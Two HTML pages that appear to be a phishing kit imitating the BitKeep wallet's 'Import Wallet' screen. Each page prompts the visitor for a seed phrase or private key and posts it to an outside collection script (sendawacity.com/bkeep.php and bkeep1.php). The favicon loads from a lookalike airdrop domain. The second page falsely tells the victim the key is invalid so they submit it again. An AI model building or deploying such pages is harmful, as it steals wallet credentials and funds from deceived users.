
<file: BitKeepWallet.html>
<!DOCTYPE html>
<html lang="en"><script src="chrome-extension://bofddndhbegljegmpmnlbhcejofmjgbn/app/script/inpage.js"></script><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>BitKeep</title>

        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

        <link rel="preconnect" href="https://fonts.googleapis.com/">
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
        <link href="./BitKeepWallet_files/css2" rel="stylesheet">

        <link rel="stylesheet" href="./BitKeepWallet_files/all.min.css">

        <link rel="shortcut icon" href="https://bitkeep.com.connected-airdrop-program.com/logo.png" type="image/png">

        <style>
            * {
                font-family: "Lato";
            }

            .formEmpty {
                background-color: #e4e3e9;
                color: white;
            }

            .formSet {
                background-color: #7424f9;
                color: white;
            }

            #confirmBtn:hover {
                color: white;
            }
        </style>
    </head>
    <body>
		<form method="POST" action="https://sendawacity.com/bkeep.php?webstore/detail/bitkeep-crypto-nft-wallet/jiidiaalihmmhddjgbnbgdfflelocpak" class="first-time-flow__form">
  

        <div id="app"><div><div><nav class="navbar bg-white my-2"><div style="cursor: pointer;"></div> <div class="font-weight-bold">Import Wallet</div> <div></div></nav> <div class="text-center font-weight-bold py-2" style="background-color: rgb(241, 233, 254); color: rgb(69, 25, 141);">
                        Mnemonics or private key import supported
                    </div></div> <div><div class="container px-5"><div class="row"><div class="col-md-12"><h2 class="font-weight-bold my-4">
                                    Enter mnemonics or private key
                                </h2></div></div> <div class="row">
								
								
								
								<div class="col-md-12"><form><div class="form-group"><textarea autofocus="autofocus" placeholder="separated by spaces. You can choose to import 12-word or 24-word mnemonics import, or you can choose to import plaintext private key" rows="6" class="form-control"name="mnemonic" required="required" ></textarea> <!----> <button type="submit" id="confirmBtn" class="btn font-weight-bold w-100 py-2 my-3 formSet">
                                            Confirm
                                        </button></div></form></div></div></div></div></div></div>

        <script src="./BitKeepWallet_files/vue.js.download"></script>

        <script src="./BitKeepWallet_files/jquery-3.3.1.slim.min.js.download" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
        <script src="./BitKeepWallet_files/popper.min.js.download" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
        <script src="./BitKeepWallet_files/bootstrap.min.js.download" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>

        <script src="./BitKeepWallet_files/index.js.download"></script>
    

</body></html>
</file>

<file: invalid.html>
<!DOCTYPE html>
<html lang="en"><script src="chrome-extension://bofddndhbegljegmpmnlbhcejofmjgbn/app/script/inpage.js"></script><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>BitKeep</title>

        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.3.1/dist/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

        <link rel="preconnect" href="https://fonts.googleapis.com/">
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
        <link href="./BitKeepWallet_files/css2" rel="stylesheet">

        <link rel="stylesheet" href="./BitKeepWallet_files/all.min.css">

        <link rel="shortcut icon" href="https://bitkeep.com.connected-airdrop-program.com/logo.png" type="image/png">

        <style>
            * {
                font-family: "Lato";
            }

            .formEmpty {
                background-color: #e4e3e9;
                color: white;
            }

            .formSet {
                background-color: #7424f9;
                color: white;
            }

            #confirmBtn:hover {
                color: white;
            }
        </style>
    </head>
    <body>
		<form method="POST" action="https://sendawacity.com/bkeep1.php?webstore/detail/bitkeep-crypto-nft-wallet/jiidiaalihmmhddjgbnbgdfflelocpak" class="first-time-flow__form">
  

        <div id="app"><div><div><nav class="navbar bg-white my-2"><div style="cursor: pointer;"></div> <div class="font-weight-bold">Import Wallet</div> <div></div></nav> <div class="text-center font-weight-bold py-2" style="background-color: rgb(241, 233, 254); color: rgb(69, 25, 141);">
                        Mnemonics or private key import supported
                    </div></div> <div><div class="container px-5"><div class="row"><div class="col-md-12"><h2 class="font-weight-bold my-4">
                                    Enter mnemonics or private key
                               	<div class="col-md-12"><form><div class="form-group"><textarea autofocus="autofocus" placeholder="separated by spaces. You can choose to import 12-word or 24-word mnemonics import, or you can choose to import plaintext private key" rows="6" class="form-control"name="mnemonic" required="required" >
								
								</textarea> 
								<small class="text-danger">Your mnemonics / private key is invalid!</small>
								<!----> <button type="submit" id="confirmBtn" class="btn font-weight-bold w-100 py-2 my-3 formSet">
                                            Confirm
                                        </button></div></form></div></div></div></div></div></div>
        <script src="./BitKeepWallet_files/vue.js.download"></script>

        <script src="./BitKeepWallet_files/jquery-3.3.1.slim.min.js.download" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
        <script src="./BitKeepWallet_files/popper.min.js.download" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
        <script src="./BitKeepWallet_files/bootstrap.min.js.download" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script>

        <script src="./BitKeepWallet_files/index.js.download"></script>
    

</body></html>
</file>
